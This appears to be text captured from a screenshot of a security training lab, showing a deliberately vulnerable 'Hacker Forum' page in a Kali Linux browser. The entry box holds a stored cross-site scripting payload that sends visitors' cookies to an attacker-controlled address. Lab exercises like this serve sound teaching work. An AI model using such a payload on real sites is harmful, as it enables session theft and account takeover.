 Hacker Forum | Forum Home - Mozilla Firefox
Hacker Forum | Forum Hom
10.10.74.167:3000/home
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Hacker Forum Logout
Hacker Forum
Submit an entry!
john:don't write anything sneaky - admin will be coming here from time to time
adam:guys the OWASP top 10 is so cool
Write out your entry here
<script>location.assign("http://10.9.90.233/?"+document.cookie);</script>
Submit